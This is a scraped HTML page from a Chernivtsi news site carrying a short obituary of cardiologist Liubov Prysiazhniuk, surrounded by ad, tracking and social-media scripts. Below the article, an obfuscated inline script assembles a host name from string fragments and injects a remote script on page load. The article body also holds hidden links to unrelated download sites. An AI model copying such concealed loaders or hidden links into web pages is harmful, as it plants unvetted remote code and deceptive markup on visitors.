

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2023/10/02/vriatuvala-tysiachi-patsiientiv-u-chernivtsiakh-pomerla-likarka-kardioloh-liubov-prysiazhniuk.html
body_size: 22192
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Врятувала тисячі пацієнтів: у Чернівцях померла лікарка-кардіолог Любов Присяжнюк &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Вона розробляла методики лікування та реабілітації пацієнтів із гострим інфарктом міокарда У Чернівцях померла лікарка-кардіолог Любов Іванівна Присяжнюк. Вона була одним із розробників методик" />
<meta name="keywords" content="пацієнтів, лікування, реабілітації, гострим, інфарктом, міокарда, розробників, одним, повідомленні, йдеться, області, Чернівецькій, Любов, Іванівна, методик, пропрацювала, обласний, Чернівецький, кардіологічний, років" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2023/10/02/vriatuvala-tysiachi-patsiientiv-u-chernivtsiakh-pomerla-likarka-kardioloh-liubov-prysiazhniuk.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Врятувала тисячі пацієнтів: у Чернівцях померла лікарка-кардіолог Любов Присяжнюк" />
<meta property="og:description" content="Вона розробляла методики лікування та реабілітації пацієнтів із гострим інфарктом міокарда У Чернівцях померла лікарка-кардіолог Любов Іванівна Присяжнюк. Вона була одним із розробників методик" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2017-10/thumbs/1507713872_31449.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">
<!--
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Завантаження...',
		playTitle :       'Перегляд слайд-шоу (пробіл)',
		pauseTitle:       'Пауза',
		previousTitle :   'Попереднє зображення',
		nextTitle :       'Наступне зображення',
		moveTitle :       'Перемістити',
		closeTitle :      'Закрити (Esc)',
		fullExpandTitle : 'Розгорнути до повного розміру',
		restoreTitle :    'Клікніть для закриття зображення, натисніть та втримуйте для переміщення',
		focusTitle :      'Сфокусувати',
		loadingTitle :    'Натисніть для скасування'
	};
	
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Врятувала тисячі пацієнтів: у Чернівцях померла лікарка-кардіолог Любов Присяжнюк </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2017-10/thumbs/1507713872_31449.jpg" title="Врятувала тисячі пацієнтів: у Чернівцях померла лікарка-кардіолог Любов Присяжнюк - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Вона розробляла&nbsp;</span><span style="word-spacing: 1.1px;">методики лікування та реабілітації пацієнтів із гострим інфарктом міокарда</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        У Чернівцях померла лікарка-кардіолог <span style="word-spacing: 1.1px;">Любов Іванівна Присяжнюк. Вона&nbsp;<span style="word-spacing: 1.1px;">була одним із розробників методик лікування та реабілітації пацієнтів із гострим інфарктом міокарда у Чернівецькій області</span></span><br />
<br />
Про це йдеться у повідомленні Чернівецького обласного клінічного кардіологічного центру.<br />
<div><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->"Її життєвий шлях став яскравим прикладом шляхетного служіння обраній справі, вірності своїм ідеалам та переконанням. Любов Іванівна була одним із розробників методик лікування та реабілітації пацієнтів із гострим інфарктом міокарда у Чернівецькій області. Понад 20 років вона пропрацювала в ОКНП&nbsp;"Чернівецький обласний клінічний кардіологічний центр", врятувала та повернула до повноцінного життя не одну тисячу пацієнтів", - йдеться у повідомленні лікувальної установи.<!--QuoteEnd--></div><!--QuoteEEnd--></div>
<div>&nbsp;</div>
<div>
	<p style="text-align:center;"><!--MBegin:https://promin.cv.ua/uploads/posts/2023-10/1696240013_1696236515_kardiolog.jpg|--><a href="https://promin.cv.ua/uploads/posts/2023-10/1696240013_1696236515_kardiolog.jpg" rel="highslide" class="highslide"><img src="https://promin.cv.ua/uploads/posts/2023-10/medium/1696240013_1696236515_kardiolog.jpg" alt='Врятувала тисячі пацієнтів: у Чернівцях померла лікарка-кардіолог Любов Присяжнюк' title='Врятувала тисячі пацієнтів: у Чернівцях померла лікарка-кардіолог Любов Присяжнюк'  /></a><!--MEnd--></p>
	<p>&nbsp;</p><br />
	</div><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2023-10-02" />2-10-2023, 12:46</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:4461" />4461</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/life/so/">Суспільство</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: vasyl</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-chastyni-mist-ukrainy-skasuiut-komendantsku-hodynu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:36</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У частині міст України скасують комендантську годину
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:09</div>
    <div class="last_news_title">
    <span style="">
    
    Вершина гори Піп Іван обледеніла неймовірними морозними візерунками
    
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:56</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/kilka-vulyts-u-chernivtsiakh-avariino-znestrumleni-spysok.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:59</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Кілька вулиць у Чернівцях аварійно знеструмлені: список
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/yak-zberehty-zdorovia-ta-zhyttia-u-period-sylnykh-moroziv-pravyla-vid-dsns.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:48</div>
    <div class="last_news_title">
    <span style="">
    
    Як зберегти здоров’я та життя у період сильних морозів - поради від ДСНС
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-karpatakh-14-sichnia-ochikuietsia-nebezpeka-skhodzhennia-lavyn.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:04</div>
    <div class="last_news_title">
    <span style="">
    
    У Карпатах оголосили про небезпеку сходження лавин
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/onovyly-hrafik-vymknennia-svitla-na-bukovyni-na-vechir-14-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:12</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік вимкнення світла на Буковині на вечір, 14 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-chernivtsiakh-marshrut-6a-zminyv-kintsevu-zupynku-chomu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:52</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях маршрут №6А змінив кінцеву зупинку: чому
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/timieia-daliia-yevsevii-yoil-iakymy-nezvychnymy-imenamy-nazyvaly-ditei-ukraintsi-torik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:09</div>
    <div class="last_news_title">
    <span style="">
    
    Тімєя, Далія, Євсевій, Йоіл: якими незвичними іменами називали дітей українці торік
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-chernivtsiakh-v-poliklinitsi-1-ziavylosia-obladnannia-iake-robytyme-tochnishi-rezultaty-vazhlyvykh-analiziv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:41</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях в поліклініці №1 з’явилося обладнання, яке робитиме точніші результати аналізів
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/na-bukovyni-prykordonnyky-spiimaly-dvokh-cholovikiv-iaki-namahalysia-vtekty-do-rumunii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:14</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині прикордонники спіймали двох чоловіків, які намагалися втекти до Румунії
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/radiatsiinyi-fon-na-bukovyni-v-iakomu-misti-zafiksuvaly-naivyshchyi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:27</div>
    <div class="last_news_title">
    <span style="">
    
    Радіаційний фон на Буковині: в якому місті зафіксували найвищий?
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-chernivtsiakh-nadzvychainyky-vriatuvaly-sobaku-z-hlybokoi-iamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:15</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях надзвичайники врятували собаку з глибокої ями
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-2025-rotsi-v-ukrainu-bulo-vvezeno-ponad-274-tys-vzhyvanykh-lehkovykiv-iaki-modeli-naipopuliarnishi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:26</div>
    <div class="last_news_title">
    <span style="">
    
    У 2025 році в Україну ввезли чверть мільйона вживаних авто: які моделі найпопулярніші?
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/bukovyntsiv-zasterihaiut-hazovi-plyty-ne-pryznacheni-dlia-obihrivu-kvartyr.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:16</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Буковинців застерігають: газові плити не призначені для обігріву квартир
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/verkhovna-rada-pryznachyla-mykhaila-fedorova-ministrom-oborony-ukrainy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:00</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Верховна Рада призначила Михайла Федорова міністром оборони України
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/torik-u-chernivetskomu-oblasnomu-perynatalnomu-tsentri-narodylosia-2045-ditei.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:43</div>
    <div class="last_news_title">
    <span style="">
    
    Торік у Чернівецькому перинатальному центрі народилося 2045 дітей
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/za-dobu-na-bukovyni-stalosia-5-pozhezh-podrobytsi-vid-dsns.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:16</div>
    <div class="last_news_title">
    <span style="">
    
    За добу на Буковині сталося 5 пожеж: подробиці від ДСНС
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/u-chernivtsiakh-na-vulytsi-ruskii-rozshukuiut-rudoho-kotyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:02</div>
    <div class="last_news_title">
    <span style="">
    
